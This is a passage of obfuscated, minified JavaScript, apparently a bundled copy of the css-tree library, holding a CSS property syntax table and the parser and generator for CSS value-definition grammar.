lock-start-width':pL(0xcd),'border-bottom':pL(0x63b),'border-bottom-color':pL(0x8d3),'border-bottom-left-radius':pL(0x468),'border-bottom-right-radius':pL(0x468),'border-bottom-style':pL(0x8ed),'border-bottom-width':pL(0x72a),'border-collapse':pL(0xe79),'border-color':pL(0xf7b),'border-end-end-radius':pL(0x468),'border-end-start-radius':pL(0x468),'border-image':pL(0xf5d),'border-image-outset':pL(0xd45),'border-image-repeat':pL(0x3aa),'border-image-slice':pL(0xecb),'border-image-source':pL(0x5f7),'border-image-width':pL(0x6fa),'border-inline':pL(0x98f),'border-inline-end':pL(0x98f),'border-inline-color':pL(0x412),'border-inline-style':pL(0x4db),'border-inline-width':pL(0xcd),'border-inline-end-color':pL(0x8d3),'border-inline-end-style':pL(0x4db),'border-inline-end-width':pL(0xcd),'border-inline-start':pL(0x98f),'border-inline-start-color':pL(0x8d3),'border-inline-start-style':pL(0x4db),'border-inline-start-width':pL(0xcd),'border-left':pL(0x63b),'border-left-color':pL(0xc50),'border-left-style':pL(0x8ed),'border-left-width':pL(0x72a),'border-radius':pL(0xad2),'border-right':pL(0x63b),'border-right-color':pL(0xc50),'border-right-style':pL(0x8ed),'border-right-width':pL(0x72a),'border-spacing':pL(0xb76),'border-start-end-radius':pL(0x468),'border-start-start-radius':pL(0x468),'border-style':pL(0xaa6),'border-top':pL(0x63b),'border-top-color':pL(0xc50),'border-top-left-radius':pL(0x468),'border-top-right-radius':pL(0x468),'border-top-style':pL(0x8ed),'border-top-width':pL(0x72a),'border-width':pL(0x6c8),'bottom':pL(0x7db),'box-align':pL(0x616),'box-decoration-break':pL(0xca4),'box-direction':pL(0xd55),'box-flex':pL(0x81d),'box-flex-group':pL(0xb25),'box-lines':pL(0xced),'box-ordinal-group':pL(0xb25),'box-orient':pL(0x259),'box-pack':pL(0x72f),'box-shadow':pL(0x11a),'box-sizing':pL(0xa9c),'break-after':pL(0xab5),'break-before':pL(0xab5),'break-inside':pL(0xe7f),'caption-side':pL(0xc1d),'caret':pL(0xf13),'caret-color':pL(0x712),'caret-shape':pL(0x20e),'clear':pL(0x4c2),'clip':pL(0x1012),'clip-path':pL(0x698),'clip-rule':pL(0x8ca),'color':pL(0xc50),'color-interpolation-filters':pL(0xd4e),'color-scheme':pL(0x728),'column-count':pL(0xa9a),'column-fill':pL(0x26b),'column-gap':pL(0x431),'column-rule':pL(0xfb),'column-rule-color':pL(0xc50),'column-rule-style':pL(0xeac),'column-rule-width':pL(0xd0e),'column-span':pL(0xdf6),'column-width':pL(0xeef),'columns':pL(0xf62),'contain':pL(0xd50),'contain-intrinsic-size':pL(0x2e0),'contain-intrinsic-block-size':pL(0x7cc),'contain-intrinsic-height':pL(0x7cc),'contain-intrinsic-inline-size':pL(0x7cc),'contain-intrinsic-width':pL(0x7cc),'container':pL(0x831),'container-name':pL(0x78d),'container-type':pL(0xd46),'content':pL(0xbac),'content-visibility':pL(0x49d),'counter-increment':pL(0xaf9),'counter-reset':pL(0xa81),'counter-set':pL(0xaf9),'cursor':pL(0xe2a),'d':pL(0xafa),'cx':pL(0x3c1),'cy':pL(0x3c1),'direction':pL(0x669),'display':pL(0x59d),'dominant-baseline':pL(0xbb8),'empty-cells':pL(0x624),'field-sizing':pL(0x8cc),'fill':pL(0x3f3),'fill-opacity':pL(0x5b1),'fill-rule':pL(0x8ca),'filter':pL(0x220),'flex':pL(0x664),'flex-basis':pL(0x50a),'flex-direction':pL(0x489),'flex-flow':pL(0x8aa),'flex-grow':pL(0x81d),'flex-shrink':pL(0x81d),'flex-wrap':pL(0x6a4),'float':pL(0x86b),'font':pL(0x4ed),'font-family':pL(0x921),'font-feature-settings':pL(0x9af),'font-kerning':pL(0x51f),'font-language-override':pL(0xaac),'font-optical-sizing':pL(0xb19),'font-palette':pL(0xc7a),'font-variation-settings':pL(0x5fe),'font-size':pL(0xb44),'font-size-adjust':pL(0x736),'font-smooth':pL(0xe7b),'font-stretch':pL(0x26d),'font-style':pL(0x742),'font-synthesis':pL(0x79e),'font-synthesis-position':pL(0xb19),'font-synthesis-small-caps':pL(0xb19),'font-synthesis-style':pL(0xb19),'font-synthesis-weight':pL(0xb19),'font-variant':pL(0x6da),'font-variant-alternates':pL(0x758),'font-variant-caps':pL(0x809),'font-variant-east-asian':pL(0x99c),'font-variant-emoji':pL(0x57e),'font-variant-ligatures':pL(0xc56),'font-variant-numeric':pL(0x282),'font-variant-position':pL(0xd25),'font-weight':pL(0x23c),'forced-color-adjust':pL(0xabb),'gap':pL(0x36e),'grid':pL(0xb5f),'grid-area':pL(0x981),'grid-auto-columns':pL(0xb6b),'grid-auto-flow':pL(0x256),'grid-auto-rows':pL(0xb6b),'grid-column':pL(0x329),'grid-column-end':pL(0xffa),'grid-column-gap':pL(0x1007),'grid-column-start':pL(0xffa),'grid-gap':pL(0x316),'grid-row':pL(0x329),'grid-row-end':pL(0xffa),'grid-row-gap':pL(0x1007),'grid-row-start':pL(0xffa),'grid-template':pL(0xb72),'grid-template-areas':pL(0xb98),'grid-template-columns':pL(0xd18),'grid-template-rows':pL(0xd18),'hanging-punctuation':pL(0x1d3),'height':pL(0x1001),'hyphenate-character':pL(0xb34),'hyphenate-limit-chars':pL(0x3e8),'hyphens':pL(0x75d),'image-orientation':pL(0x499),'image-rendering':pL(0x85f),'image-resolution':pL(0xddf),'ime-mode':pL(0xcf1),'initial-letter':pL(0x50b),'initial-letter-align':pL(0x31d),'inline-size':pL(0xccc),'input-security':pL(0xb19),'inset':pL(0x3b6),'inset-block':pL(0x4a2),'inset-block-end':pL(0xdbe),'inset-block-start':pL(0xdbe),'inset-inline':pL(0x4a2),'inset-inline-end':pL(0xdbe),'inset-inline-start':pL(0xdbe),'interpolate-size':pL(0x1f2),'isolation':pL(0xb73),'justify-content':pL(0x6de),'justify-items':pL(0xf31),'justify-self':pL(0xbe1),'justify-tracks':pL(0x55a),'left':pL(0x7db),'letter-spacing':pL(0x431),'line-break':pL(0x542),'line-clamp':pL(0x208),'line-height':pL(0x7ca),'line-height-step':pL(0x56e),'list-style':pL(0x902),'list-style-image':pL(0xeb),'list-style-position':pL(0x21c),'list-style-type':pL(0x68b),'margin':pL(0x180),'margin-block':pL(0x3c2),'margin-block-end':pL(0xee5),'margin-block-start':pL(0xee5),'margin-bottom':pL(0x7db),'margin-inline':pL(0x3c2),'margin-inline-end':pL(0xee5),'margin-inline-start':pL(0xee5),'margin-left':pL(0x7db),'margin-right':pL(0x7db),'margin-top':pL(0x7db),'margin-trim':pL(0xec1),'marker':pL(0xe07),'marker-end':pL(0xe07),'marker-mid':pL(0xe07),'marker-start':pL(0xe07),'mask':pL(0xf6b),'mask-border':pL(0xa53),'mask-border-mode':pL(0xf8b),'mask-border-outset':pL(0xd45),'mask-border-repeat':pL(0x3aa),'mask-border-slice':pL(0xe65),'mask-border-source':pL(0x5f7),'mask-border-width':pL(0x6fa),'mask-clip':pL(0x65c),'mask-composite':pL(0x345),'mask-image':pL(0x4e2),'mask-mode':pL(0xdc8),'mask-origin':pL(0x118),'mask-position':pL(0x3f1),'mask-repeat':pL(0x700),'mask-size':pL(0x98b),'mask-type':pL(0xf8b),'masonry-auto-flow':pL(0xdd9),'math-depth':pL(0x886),'math-shift':pL(0xd49),'math-style':pL(0xd49),'max-block-size':pL(0x3a2),'max-height':pL(0x864),'max-inline-size':pL(0x3a2),'max-lines':pL(0x208),'max-width':pL(0x864),'min-block-size':pL(0x8f5),'min-height':pL(0x1001),'min-inline-size':pL(0x8f5),'min-width':pL(0x1001),'mix-blend-mode':pL(0xef9),'object-fit':pL(0x8da),'object-position':pL(0x6ec),'offset':pL(0xf1d),'offset-anchor':pL(0xd33),'offset-distance':pL(0x1007),'offset-path':pL(0x73d),'offset-position':pL(0xbc2),'offset-rotate':pL(0x74a),'opacity':pL(0xd84),'order':pL(0xb25),'orphans':pL(0xb25),'outline':pL(0x114),'outline-color':pL(0x712),'outline-offset':pL(0x56e),'outline-style':pL(0x4f0),'outline-width':pL(0x72a),'overflow':pL(0x247),'overflow-anchor':pL(0xb19),'overflow-block':pL(0xb8e),'overflow-clip-box':pL(0x608),'overflow-clip-margin':pL(0x17b),'overflow-inline':pL(0xb8e),'overflow-wrap':pL(0xee),'overflow-x':pL(0xb8e),'overflow-y':pL(0xb8e),'overlay':pL(0x65d),'overscroll-behavior':pL(0xe78),'overscroll-behavior-block':pL(0x915),'overscroll-behavior-inline':pL(0x915),'overscroll-behavior-x':pL(0x915),'overscroll-behavior-y':pL(0x915),'padding':pL(0x67e),'padding-block':pL(0x9d5),'padding-block-end':pL(0xbb2),'padding-block-start':pL(0xbb2),'padding-bottom':pL(0x3c1),'padding-inline':pL(0x9d5),'padding-inline-end':pL(0xbb2),'padding-inline-start':pL(0xbb2),'padding-left':pL(0x3c1),'padding-right':pL(0x3c1),'padding-top':pL(0x3c1),'page':pL(0x443),'page-break-after':pL(0x7ce),'page-break-before':pL(0x7ce),'page-break-inside':pL(0x3ed),'paint-order':pL(0x3e9),'perspective':pL(0xad1),'perspective-origin':pL(0x6ec),'place-content':pL(0x5ed),'place-items':pL(0x98a),'place-self':pL(0x455),'pointer-events':pL(0x685),'position':pL(0xd61),'position-anchor':pL(0xea6),'position-area':pL(0xff2),'position-try':pL(0x2f9),'position-try-fallbacks':pL(0xfe2),'position-try-order':pL(0x10f),'position-visibility':pL(0xb20),'print-color-adjust':pL(0x5dc),'quotes':pL(0x569),'r':pL(0x3c1),'resize':pL(0x241),'right':pL(0x7db),'rotate':pL(0x5c8),'row-gap':pL(0x431),'ruby-align':pL(0x634),'ruby-merge':pL(0x6ef),'ruby-position':pL(0x52d),'rx':pL(0x3c1),'ry':pL(0x3c1),'scale':pL(0xffe),'scrollbar-color':pL(0xd5),'scrollbar-gutter':pL(0x10c),'scrollbar-width':pL(0x3b9),'scroll-behavior':pL(0x255),'scroll-margin':pL(0x3e6),'scroll-margin-block':pL(0x85e),'scroll-margin-block-start':pL(0x56e),'scroll-margin-block-end':pL(0x56e),'scroll-margin-bottom':pL(0x56e),'scroll-margin-inline':pL(0x85e),'scroll-margin-inline-start':pL(0x56e),'scroll-margin-inline-end':pL(0x56e),'scroll-margin-left':pL(0x56e),'scroll-margin-right':pL(0x56e),'scroll-margin-top':pL(0x56e),'scroll-padding':pL(0x90f),'scroll-padding-block':pL(0xd94),'scroll-padding-block-start':pL(0x111),'scroll-padding-block-end':pL(0x111),'scroll-padding-bottom':pL(0x111),'scroll-padding-inline':pL(0xd94),'scroll-padding-inline-start':pL(0x111),'scroll-padding-inline-end':pL(0x111),'scroll-padding-left':pL(0x111),'scroll-padding-right':pL(0x111),'scroll-padding-top':pL(0x111),'scroll-snap-align':pL(0x1c6),'scroll-snap-coordinate':pL(0xf2d),'scroll-snap-destination':pL(0x6ec),'scroll-snap-points-x':pL(0xa86),'scroll-snap-points-y':pL(0xa86),'scroll-snap-stop':pL(0xde0),'scroll-snap-type':pL(0xe42),'scroll-snap-type-x':pL(0x880),'scroll-snap-type-y':pL(0x880),'scroll-timeline':pL(0xdc3),'scroll-timeline-axis':pL(0x1c2),'scroll-timeline-name':pL(0xed5),'shape-image-threshold':pL(0xd84),'shape-margin':pL(0x1007),'shape-outside':pL(0xa51),'shape-rendering':pL(0xb93),'stroke':pL(0x3f3),'stroke-dasharray':pL(0x478),'stroke-dashoffset':pL(0x288),'stroke-linecap':pL(0xedc),'stroke-linejoin':pL(0x711),'stroke-miterlimit':pL(0x197),'stroke-opacity':pL(0xec),'stroke-width':pL(0x288),'tab-size':pL(0x6bb),'table-layout':pL(0xebf),'text-align':pL(0xfc8),'text-align-last':pL(0x6e8),'text-anchor':pL(0x4d6),'text-combine-upright':pL(0x38b),'text-decoration':pL(0x722),'text-decoration-color':pL(0xc50),'text-decoration-line':pL(0xe53),'text-decoration-skip':pL(0x482),'text-decoration-skip-ink':pL(0x45b),'text-decoration-style':pL(0x7f7),'text-decoration-thickness':pL(0x2f6),'text-emphasis':pL(0x221),'text-emphasis-color':pL(0xc50),'text-emphasis-position':pL(0x52f),'text-emphasis-style':pL(0xdb2),'text-indent':pL(0xf0a),'text-justify':pL(0x577),'text-orientation':pL(0xf8a),'text-overflow':pL(0x90c),'text-rendering':pL(0x2eb),'text-shadow':pL(0xa4e),'text-size-adjust':pL(0xa57),'text-spacing-trim':pL(0xe26),'text-transform':pL(0x848),'text-underline-offset':pL(0x82f),'text-underline-position':pL(0x3ea),'text-wrap':pL(0x2ae),'text-wrap-mode':pL(0xc87),'text-wrap-style':pL(0x79a),'timeline-scope':pL(0x7ed),'top':pL(0x7db),'touch-action':pL(0xf2b),'transform':pL(0x5f3),'transform-box':pL(0x54a),'transform-origin':pL(0xc15),'transform-style':pL(0xb61),'transition':pL(0x18a),'transition-behavior':pL(0x2fe),'transition-delay':pL(0xa06),'transition-duration':pL(0xa06),'transition-property':pL(0x5a8),'transition-timing-function':pL(0x6d3),'translate':pL(0xeaf),'unicode-bidi':pL(0xae5),'user-select':pL(0x251),'vector-effect':pL(0x7b2),'vertical-align':pL(0x28c),'view-timeline':pL(0xa6b),'view-timeline-axis':pL(0x1c2),'view-timeline-inset':pL(0x275),'view-timeline-name':pL(0x7ed),'view-transition-name':pL(0x1a9),'visibility':pL(0x503),'white-space':pL(0x2e4),'white-space-collapse':pL(0x502),'widows':pL(0xb25),'width':pL(0x1001),'will-change':pL(0x580),'word-break':pL(0xaf6),'word-spacing':pL(0x979),'word-wrap':pL(0xfc9),'writing-mode':pL(0xd73),'x':pL(0x3c1),'y':pL(0x3c1),'z-index':pL(0x19b),'zoom':pL(0x210),'-moz-background-clip':pL(0xa4f),'-moz-border-radius-bottomleft':pL(0xdbb),'-moz-border-radius-bottomright':pL(0xb04),'-moz-border-radius-topleft':pL(0x78e),'-moz-border-radius-topright':pL(0xb04),'-moz-control-character-visibility':pL(0x9ad),'-moz-osx-font-smoothing':pL(0xd3d),'-moz-user-select':pL(0x9e5),'-ms-flex-align':pL(0xc4d),'-ms-flex-item-align':pL(0x7a9),'-ms-flex-line-pack':pL(0x2c8),'-ms-flex-negative':pL(0x84b),'-ms-flex-pack':pL(0xd78),'-ms-flex-order':pL(0xb25),'-ms-flex-positive':pL(0x1014),'-ms-flex-preferred-size':pL(0xc4c),'-ms-interpolation-mode':pL(0xe4d),'-ms-grid-column-align':pL(0xd89),'-ms-grid-row-align':pL(0xd89),'-ms-hyphenate-limit-last':pL(0xa10),'-webkit-background-clip':pL(0x9a8),'-webkit-column-break-after':pL(0xdb8),'-webkit-column-break-before':pL(0xdb8),'-webkit-column-break-inside':pL(0xdb8),'-webkit-font-smoothing':pL(0x635),'-webkit-mask-box-image':pL(0xd6e),'-webkit-print-color-adjust':pL(0x5dc),'-webkit-text-security':pL(0x439),'-webkit-user-drag':pL(0x2f5),'-webkit-user-select':pL(0x1ac),'alignment-baseline':pL(0xa5d),'baseline-shift':pL(0x74e),'behavior':pL(0xac2),'cue':pL(0xe12),'cue-after':pL(0x7f4),'cue-before':pL(0x7f4),'glyph-orientation-horizontal':pL(0xf92),'glyph-orientation-vertical':pL(0xf92),'kerning':pL(0x6b3),'pause':pL(0x6fb),'pause-after':pL(0xcd2),'pause-before':pL(0xcd2),'rest':pL(0x78b),'rest-after':pL(0xcd2),'rest-before':pL(0xcd2),'src':pL(0xc7d),'speak':pL(0x17f),'speak-as':pL(0x731),'unicode-range':pL(0xd93),'voice-balance':pL(0x763),'voice-duration':pL(0xf44),'voice-family':pL(0x8fc),'voice-pitch':pL(0x97d),'voice-range':pL(0x97d),'voice-rate':pL(0xad0),'voice-stress':pL(0x7ae),'voice-volume':pL(0x855),'white-space-trim':pL(0x193)},'atrules':{'charset':{'prelude':pL(0x65f),'descriptors':null},'counter-style':{'prelude':pL(0x80e),'descriptors':{'additive-symbols':pL(0x91b),'fallback':pL(0x80e),'negative':pL(0x604),'pad':pL(0xd95),'prefix':pL(0x8b3),'range':pL(0xa2b),'speak-as':pL(0xf9a),'suffix':pL(0x8b3),'symbols':pL(0x76a),'system':pL(0xa08)}},'document':{'prelude':pL(0x5ce),'descriptors':null},'font-palette-values':{'prelude':pL(0x600),'descriptors':{'base-palette':pL(0x661),'font-family':pL(0x4b0),'override-colors':pL(0xef1)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':pL(0x2dc),'descent-override':pL(0x2dc),'font-display':pL(0x99b),'font-family':pL(0x87d),'font-feature-settings':pL(0x9af),'font-variation-settings':pL(0x5fe),'font-stretch':pL(0xda1),'font-style':pL(0x335),'font-weight':pL(0x8e7),'line-gap-override':pL(0x2dc),'size-adjust':pL(0x909),'src':pL(0xc7d),'unicode-range':pL(0xd93)}},'font-feature-values':{'prelude':pL(0x4b0),'descriptors':null},'import':{'prelude':pL(0x8c3),'descriptors':null},'keyframes':{'prelude':pL(0xf7f),'descriptors':null},'layer':{'prelude':pL(0x9ff),'descriptors':null},'media':{'prelude':pL(0xbe7),'descriptors':null},'namespace':{'prelude':pL(0xafd),'descriptors':null},'page':{'prelude':pL(0x366),'descriptors':{'bleed':pL(0xe3c),'marks':pL(0x270),'page-orientation':pL(0xec9),'size':pL(0x294)}},'position-try':{'prelude':pL(0x600),'descriptors':{'top':pL(0xdbe),'left':pL(0x223),'bottom':pL(0x452),'right':pL(0x639),'inset-block-start':pL(0x8bb),'inset-block-end':pL(0xdc2),'inset-inline-start':pL(0x88b),'inset-inline-end':pL(0xc31),'inset-block':pL(0xd1b),'inset-inline':pL(0x313),'inset':pL(0xb56),'margin-top':pL(0x90d),'margin-left':pL(0xee5),'margin-bottom':pL(0xd22),'margin-right':pL(0x7ff),'margin-block-start':pL(0x438),'margin-block-end':pL(0xfd4),'margin-inline-start':pL(0xc44),'margin-inline-end':pL(0xf86),'margin':pL(0x6df),'margin-block':pL(0x2e7),'margin-inline':pL(0xdf3),'width':pL(0xccc),'height':pL(0x317),'min-width':pL(0x8f5),'min-height':pL(0xa9b),'max-width':pL(0x3a2),'max-height':pL(0x257),'block-size':pL(0x21f),'inline-size':pL(0xd08),'min-block-size':pL(0x121),'min-inline-size':pL(0xb8f),'max-block-size':pL(0x9c3),'max-inline-size':pL(0xae9),'align-self':pL(0x21e),'justify-self':pL(0x7d2)}},'property':{'prelude':pL(0x5e0),'descriptors':{'syntax':pL(0x65f),'inherits':pL(0xb4c),'initial-value':pL(0xc79)}},'scope':{'prelude':pL(0xda6),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':pL(0xda3),'descriptors':null},'container':{'prelude':pL(0x7e5),'descriptors':null},'nest':{'prelude':pL(0xda8),'descriptors':null}}};},0x2043:(S,q,k)=>{'use strict';k['d'](q,{'L':()=>h});var K=k(0x1aa);function h(p){return{'fromPlainObject':F=>(p(F,{'enter'(v){const pg=a2D;v[pg(0x627)]&&v[pg(0x627)]instanceof K['B']==0x0&&(v[pg(0x627)]=new K['B']()[pg(0x68a)](v[pg(0x627)]));}}),F),'toPlainObject':F=>(p(F,{'leave'(v){const pY=a2D;v[pY(0x627)]&&v[pY(0x627)]instanceof K['B']&&(v[pY(0x627)]=v[pY(0x627)][pY(0xa32)]());}}),F)};}},0x1995:(S,q,k)=>{'use strict';k['d'](q,{'u':()=>h});var K=k(0x192b);function h(p,F,v){const pM=a2D;return Object[pM(0x29e)]((0x0,K['a'])(pM(0x81c),p),{'input':F,'offset':v,'rawMessage':p,'message':p+pM(0x77d)+F+pM(0xb6f)+new Array((v||F[pM(0xc72)])+0x1)[pM(0xc8f)]('-')+'^'});}},0x24ff:(S,q,k)=>{'use strict';function K(F){return F;}function h(F,v,L,g){const pf=a2D;let Y;switch(F[pf(0x16c)]){case pf(0x315):Y=function(M,f,Z,l){const pZ=pf,P='\x20'===M[pZ(0x7e1)]||l?M[pZ(0x7e1)]:'\x20'+M[pZ(0x7e1)]+'\x20',R=M[pZ(0x2f7)][pZ(0xf89)](m=>h(m,f,Z,l))[pZ(0xc8f)](P);return M[pZ(0xf50)]||Z?(l||','===R[0x0]?'[':'[\x20')+R+(l?']':'\x20]'):R;}(F,v,L,g)+(F[pf(0x626)]?'!':'');break;case pf(0x6a6):return h(F[pf(0x528)],v,L,g)+v(function(M){const {min:f,max:Z,comma:l}=M;return 0x0===f&&0x0===Z?l?'#?':'*':0x0===f&&0x1===Z?'?':0x1===f&&0x0===Z?l?'#':'+':0x1===f&&0x1===Z?'':(l?'#':'')+(f===Z?'{'+f+'}':'{'+f+','+(0x0!==Z?Z:'')+'}');}(F),F);case pf(0x958):Y=pf(0xe1e)+h(F[pf(0x528)],v,L,g)+']>';break;case pf(0xc39):Y='<'+F[pf(0xb53)]+(F[pf(0xdbd)]?v(function(M){const pl=pf;if(pl(0x339)===M[pl(0x16c)])return'\x20['+(null===M[pl(0xdc0)]?'-∞':M[pl(0xdc0)])+','+(null===M[pl(0xf9d)]?'∞':M[pl(0xf9d)])+']';throw new Error(pl(0xf85)+M[pl(0x16c)]+'`');}(F[pf(0xdbd)]),F[pf(0xdbd)]):'')+'>';break;case pf(0x6a2):Y='<\x27'+F[pf(0xb53)]+'\x27>';break;case pf(0x234):Y=F[pf(0xb53)];break;case pf(0xb03):Y='@'+F[pf(0xb53)];break;case pf(0xa2e):Y=F[pf(0xb53)]+'(';break;case pf(0x94c):case pf(0xa02):Y=F[pf(0xf2f)];break;case pf(0xfce):Y=',';break;default:throw new Error(pf(0xf85)+F[pf(0x16c)]+'`');}return v(Y,F);}function p(F,v){const pP=a2D;let L=K,g=!0x1,Y=!0x1;return pP(0xc18)==typeof v?L=v:v&&(g=Boolean(v[pP(0x656)]),Y=Boolean(v[pP(0x3ae)]),pP(0xc18)==typeof v[pP(0xe54)]&&(L=v[pP(0xe54)])),h(F,L,g,Y);}k['d'](q,{'c':()=>p});},0x268e:(S,q,k)=>{'use strict';k['d'](q,{'GG':()=>p['G'],'cM':()=>K['c'],'qg':()=>h['q']});var K=k(0x24ff),h=k(0x7fd),p=k(0x1be5);},0x7fd:(q,K,F)=>{'use strict';F['d'](K,{'q':()=>Av});var Y=F(0x924);const Z=0x9,X=0xa,j=0xc,Q=0xd,B=0x20,z=0x21,V=0x23,O=0x26,J=0x27,H=0x28,G=0x29,A0=0x2a,A1=0x2b,A2=0x2c,A3=0x2d,A4=0x3c,A5=0x3e,A6=0x3f,A7=0x40,A8=0x5b,A9=0x5d,AA=0x7b,AD=0x7c,Ax=0x7d,As=0x221e,AS={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function Aq(AL){const pR=a2D;let Ag=null,AY=null;return AL[pR(0x101e)](AA),AL[pR(0x7b4)](),Ag=AL[pR(0xe3a)](AL),AL[pR(0x7b4)](),AL[pR(0x2fa)]()===A2?(AL[pR(0x43a)]++,AL[pR(0x7b4)](),AL[pR(0x2fa)]()!==Ax&&(AY=AL[pR(0xe3a)](AL),AL[pR(0x7b4)]())):AY=Ag,AL[pR(0x101e)](Ax),{'min':Number(Ag),'max':AY?Number(AY):0x0};}function Ak(AL,Ag){const pt=a2D,AY=function(AM){const pn=a2D;let Af=null,AZ=!0x1;switch(AM[pn(0x2fa)]()){case A0:AM[pn(0x43a)]++,Af={'min':0x0,'max':0x0};break;case A1:AM[pn(0x43a)]++,Af={'min':0x1,'max':0x0};break;case A6:AM[pn(0x43a)]++,Af={'min':0x0,'max':0x1};break;case V:AM[pn(0x43a)]++,AZ=!0x0,AM[pn(0x2fa)]()===AA?Af=Aq(AM):AM[pn(0x2fa)]()===A6?(AM[pn(0x43a)]++,Af={'min':0x0,'max':0x0}):Af={'min':0x1,'max':0x0};break;case AA:Af=Aq(AM);break;default:return null;}return{'type':pn(0x6a6),'comma':AZ,'min':Af[pn(0xdc0)],'max':Af[pn(0xf9d)],'term':null};}(AL);return null!==AY?(AY[pt(0x528)]=Ag,AL[pt(0x2fa)]()===V&&AL[pt(0x574)](AL[pt(0x43a)]-0x1)===A1?Ak(AL,AY):AY):Ag;}function AK(AL){const pm=a2D,Ag=AL[pm(0x72c)]();return''===Ag?null:Ak(AL,{'type':pm(0xa02),'value':Ag});}function Ah(AL,Ag){const pj=a2D;function AY(Af,AZ){const pX=a2D;return{'type':pX(0x315),'terms':Af,'combinator':AZ,'disallowEmpty':!0x1,'explicit':!0x1};}let AM;for(Ag=Object[pj(0x27b)](Ag)[pj(0xc4e)]((Af,AZ)=>AS[Af]-AS[AZ]);Ag[pj(0xc72)]>0x0;){AM=Ag[pj(0xfc5)]();let Af=0x0,AZ=0x0;for(;Af<AL[pj(0xc72)];Af++){const Al=AL[Af];pj(0xc05)===Al[pj(0x16c)]&&(Al[pj(0xf2f)]===AM?(-0x1===AZ&&(AZ=Af-0x1),AL[pj(0x9f7)](Af,0x1),Af--):(-0x1!==AZ&&Af-AZ>0x1&&(AL[pj(0x9f7)](AZ,Af-AZ,AY(AL[pj(0x24d)](AZ,Af),AM)),Af=AZ+0x1),AZ=-0x1));}-0x1!==AZ&&Ag[pj(0xc72)]&&AL[pj(0x9f7)](AZ,Af-AZ,AY(AL[pj(0x24d)](AZ,Af),AM));}return AM;}function Ap(AL,Ag){const pQ=a2D,AY=Object[pQ(0xce7)](null),AM=[];let Af,AZ=null,Al=AL[pQ(0x43a)];for(;AL[pQ(0x2fa)]()!==Ag&&(Af=AF(AL,Ag));)pQ(0xc5f)!==Af[pQ(0x16c)]&&(pQ(0xc05)===Af[pQ(0x16c)]?(null!==AZ&&pQ(0xc05)!==AZ[pQ(0x16c)]||(AL[pQ(0x43a)]=Al,AL[pQ(0xa63)](pQ(0x4bc))),AY[Af[pQ(0xf2f)]]=!0x0):null!==AZ&&pQ(0xc05)!==AZ[pQ(0x16c)]&&(AY['\x20']=!0x0,AM[pQ(0xece)]({'type':pQ(0xc05),'value':'\x20'})),AM[pQ(0xece)](Af),AZ=Af,Al=AL[pQ(0x43a)]);return null!==AZ&&pQ(0xc05)===AZ[pQ(0x16c)]&&(AL[pQ(0x43a)]-=Al,AL[pQ(0xa63)](pQ(0x4bc))),{'type':pQ(0x315),'terms':AM,'combinator':Ah(AM,AY)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function AF(AL,Ag){const pa=a2D;let AY=AL[pa(0x2fa)]();switch(AY){case A9:break;case A8:return Ak(AL,function(AM,Af){const pT=pa;let AZ;return AM[pT(0x101e)](A8),AZ=Ap(AM,Af),AM[pT(0x101e)](A9),AZ[pT(0xf50)]=!0x0,AM[pT(0x2fa)]()===z&&(AM[pT(0x43a)]++,AZ[pT(0x626)]=!0x0),AZ;}(AL,Ag));case A4:return AL[pa(0x5cf)]()===J?function(AM){const pB=pa;let Af;return AM[pB(0x101e)](A4),AM[pB(0x101e)](J),Af=AM[pB(0xe30)](),AM[pB(0x101e)](J),AM[pB(0x101e)](A5),Ak(AM,{'type':pB(0x6a2),'name':Af});}(AL):function(AM){const pz=pa;let Af,AZ=null;if(AM[pz(0x101e)](A4),Af=AM[pz(0xe30)](),pz(0xc97)===Af){AM[pz(0x101e)](A8);const Al=Ap(AM,A9);return AM[pz(0x101e)](A9),AM[pz(0x101e)](A5),Ak(AM,{'type':pz(0x958),'term':0x1===Al[pz(0x2f7)][pz(0xc72)]?Al[pz(0x2f7)][0x0]:Al});}return AM[pz(0x2fa)]()===H&&AM[pz(0x5cf)]()===G&&(AM[pz(0x43a)]+=0x2,Af+='()'),AM[pz(0x574)](AM[pz(0x212)](AM[pz(0x43a)]))===A8&&(AM[pz(0x7b4)](),AZ=function(AP){const pr=pz;let AR=null,An=null,At=0x1;return AP[pr(0x101e)](A8),AP[pr(0x2fa)]()===A3&&(AP[pr(0x72c)](),At=-0x1),-0x1==At&&AP[pr(0x2fa)]()===As?AP[pr(0x72c)]():(AR=At*Number(AP[pr(0xe3a)](AP)),AP[pr(0x31b)]()&&(AR+=AP[pr(0xe30)]())),AP[pr(0x7b4)](),AP[pr(0x101e)](A2),AP[pr(0x7b4)](),AP[pr(0x2fa)]()===As?AP[pr(0x72c)]():(At=0x1,AP[pr(0x2fa)]()===A3&&(AP[pr(0x72c)](),At=-0x1),An=At*Number(AP[pr(0xe3a)](AP)),AP[pr(0x31b)]()&&(An+=AP[pr(0xe30)]())),AP[pr(0x101e)](A9),{'type':pr(0x339),'min':AR,'max':An};}(AM)),AM[pz(0x101e)](A5),Ak(AM,{'type':pz(0xc39),'name':Af,'opts':AZ});}(AL);case AD:return{'type':pa(0xc05),'value':AL[pa(0x53f)](AL[pa(0x43a)]+(AL[pa(0x5cf)]()===AD?0x2:0x1))};case O:return AL[pa(0x43a)]++,AL[pa(0x101e)](O),{'type':pa(0xc05),'value':'&&'};case A2:return AL[pa(0x43a)]++,{'type':pa(0xfce)};case J:return Ak(AL,{'type':pa(0x94c),'value':AL[pa(0xf93)]()});case B:case Z:case X:case Q:case j:return{'type':pa(0xc5f),'value':AL[pa(0xe90)]()};case A7:return AY=AL[pa(0x5cf)](),AL[pa(0x31b)](AY)?(AL[pa(0x43a)]++,{'type':pa(0xb03),'name':AL[pa(0xe30)]()}):AK(AL);case A0:case A1:case A6:case V:case z:break;case AA:if(AY=AL[pa(0x5cf)](),AY<0x30||AY>0x39)return AK(AL);break;default:return AL[pa(0x31b)](AY)?function(AM){const pw=pa,Af=AM[pw(0xe30)]();return AM[pw(0x2fa)]()===H?(AM[pw(0x43a)]++,{'type':pw(0xa2e),'name':Af}):Ak(AM,{'type':pw(0x234),'name':Af});}(AL):AK(AL);}}function Av(AL){const pV=a2D,Ag=new Y['L'](AL),AY=Ap(Ag);return 